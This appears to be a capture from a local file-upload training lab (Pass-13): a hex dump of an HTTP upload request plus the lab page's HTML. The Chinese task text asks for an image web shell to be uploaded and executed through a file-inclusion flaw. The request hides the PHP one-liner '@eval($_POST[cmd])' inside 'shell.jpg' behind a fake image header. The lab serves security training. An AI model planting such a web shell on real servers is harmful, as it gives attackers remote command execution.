 Raw Params Headers Hex
14 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
15 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d Content-Type: m
16 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 ultipart/form-da
17 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d ta; boundary=---
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 2d 2d 2d 2d 2d 2d 34 33 35 38 32 38 37 38 --------43582878
1a 32 32 33 39 39 34 0d 0a 43 6f 6e 74 65 6e 74 2d 223994Content-
1b 4c 65 6e 67 74 68 3a 20 33 32 35 0d 0a 4f 72 69 Length: 325Ori
1c 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e gin: http://127.
1d 30 2e 30 2e 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 0.0.1Connectio
1e 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 n: closeRefere
1f 72 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e r: http://127.0.
20 30 2e 31 2f 50 61 73 73 2d 31 33 2f 69 6e 64 65 0.1/Pass-13/inde
21 78 2e 70 68 70 0d 0a 55 70 67 72 61 64 65 2d 49 x.phpUpgrade-I
22 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure-Requests
23 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d : 1---------
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
25 2d 2d 2d 2d 34 33 35 38 32 38 37 38 32 32 33 39 ----435828782239
26 39 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 94Content-Disp
27 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
28 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
29 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
2a 3d 22 73 68 65 6c 6c 2e 6a 70 67 22 0d 0a 43 6f ="shell.jpg"Co
2b 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
2c 65 2f 67 69 66 0d 0a 0d 0a 89 50 3c 3f 70 68 70 e/gif□P<?php
2d 20 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 63 6d @eval($_POST[cm
2e 64 5d 29 3b 20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d d]); ---------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 2d 34 33 35 38 32 38 37 38 32 32 33 39 ----435828782239
31 39 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 94Content-Disp
32 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
33 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit
34 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d "ä¸□ä¼ ---
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
Raw Headers Hex HTML Render
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7820200426211059.png" width="250px" /> </div>
</li>
</ol>
</div>
</div>